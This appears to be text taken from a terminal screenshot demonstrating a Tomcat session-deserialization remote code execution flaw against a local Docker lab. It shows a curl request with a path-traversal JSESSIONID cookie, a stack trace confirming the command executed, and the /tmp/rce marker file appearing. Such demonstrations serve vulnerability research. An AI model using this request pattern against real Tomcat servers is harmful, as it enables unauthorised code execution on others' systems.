 ...-Pro: ~ (zsh) ⌘1
...-9484 (zsh) ⌘2
...: ~ (docker) ⌘3
...-9484 (zsh) ⌘4
9% 15 kB↓ 20 kB↑ ~
-rw-r--r-- 1 root root 28266 Apr 3 10:55 jaspic-api.jar
-rw-r--r-- 1 root root 63646 Apr 3 10:55 jsp-api.jar
-rw-r--r-- 1 root root 285195 Apr 3 10:55 servlet-api.jar
-rw-r--r-- 1 root root 11332 Apr 3 10:55 tomcat-api.jar
-rw-r--r-- 1 root root 878157 Apr 3 10:55 tomcat-coyote.jar
-rw-r--r-- 1 root root 319712 Apr 3 10:55 tomcat-dbcp.jar
-rw-r--r-- 1 root root 69276 Apr 3 10:55 tomcat-i18n-cs.jar
-rw-r--r-- 1 root root 74406 Apr 3 10:55 tomcat-i18n-de.jar
-rw-r--r-- 1 root root 103356 Apr 3 10:55 tomcat-i18n-es.jar
-rw-r--r-- 1 root root 165022 Apr 3 10:55 tomcat-i18n-fr.jar
-rw-r--r-- 1 root root 185257 Apr 3 10:55 tomcat-i18n-ja.jar
-rw-r--r-- 1 root root 187552 Apr 3 10:55 tomcat-i18n-ko.jar
-rw-r--r-- 1 root root 50044 Apr 3 10:55 tomcat-i18n-pt-BR.jar
-rw-r--r-- 1 root root 38874 Apr 3 10:55 tomcat-i18n-ru.jar
-rw-r--r-- 1 root root 129402 Apr 3 10:55 tomcat-i18n-zh-CN.jar
-rw-r--r-- 1 root root 149592 Apr 3 10:55 tomcat-jdbc.jar
-rw-r--r-- 1 root root 35956 Apr 3 10:55 tomcat-jni.jar
-rw-r--r-- 1 root root 216509 Apr 3 10:55 tomcat-util-scan.jar
-rw-r--r-- 1 root root 191563 Apr 3 10:55 tomcat-util.jar
-rw-r--r-- 1 root root 231633 Apr 3 10:55 tomcat-websocket.jar
-rw-r--r-- 1 root root 39777 Apr 3 10:55 websocket-api.jar
root@98f6f86eb0e3:/usr/local/tomcat/lib# cd /tmp
root@98f6f86eb0e3:/tmp# ls
hsperfdata_root rce
root@98f6f86eb0e3:/tmp# rm -rf rce
root@98f6f86eb0e3:/tmp# ls
hsperfdata_root
root@98f6f86eb0e3:/tmp# ls
hsperfdata_root rce
root@98f6f86eb0e3:/tmp#
9% 9.2 kB↓ 12 kB↑ ~ groovy:2.3.9
Last login: Wed May 27 20:57:55 on ttys006
~ curl 'http://localhost:8083/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/to
mcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style ty
pe="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-colo
r:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {co
lor:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP St
atus 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Mes
sage</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> The server e
ncountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception
</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
com.sun.proxy.$Proxy3.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.ja
va:452)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
org.apache.catalina.session.FileStore.load(FileStore.java:229)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase
.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)